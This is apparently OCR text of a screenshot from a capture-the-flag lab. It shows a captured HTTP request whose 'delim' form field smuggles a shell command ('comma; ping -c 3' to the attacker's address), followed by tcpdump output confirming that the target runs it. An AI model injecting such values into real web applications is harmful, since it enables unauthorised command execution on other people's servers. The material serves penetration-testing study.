 1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=n4pq2th0fmp8ppd6bbinnh4tev
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma; ping -c 3 10.10.14.28
nathan@cap: ~
/bin/bash × nathan@cap: ~
nathan@cap: ~ 157x36
kali ~ Documents … boxes previse backup
$ ip a show dev tun1
8: tun1: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN gro
link/none
inet 10.10.14.28/23 scope global tun1
valid_lft forever preferred_lft forever
inet6 dead:beef:2::101a/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::b878:a9b4:d370:5557/64 scope link stable-privacy
valid_lft forever preferred_lft forever
kali ~ Documents … boxes previse backup
$ sudo tcpdump -i tun1 "icmp"
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun1, link-type RAW (Raw IP), snapshot length 262144 bytes
18:12:43.111714 IP 10.10.11.104 > 10.10.14.28: ICMP echo request, id 4542, seq 1, length 64
18:12:43.111732 IP 10.10.14.28 > 10.10.11.104: ICMP echo reply, id 4542, seq 1, length 64
18:12:44.113928 IP 10.10.11.104 > 10.10.14.28: ICMP echo request, id 4542, seq 2, length 64
18:12:44.113938 IP 10.10.14.28 > 10.10.11.104: ICMP echo reply, id 4542, seq 2, length 64
18:12:45.119029 IP 10.10.11.104 > 10.10.14.28: ICMP echo request, id 4542, seq 3, length 64
18:12:45.119044 IP 10.10.14.28 > 10.10.11.104: ICMP echo reply, id 4542, seq 3, length 64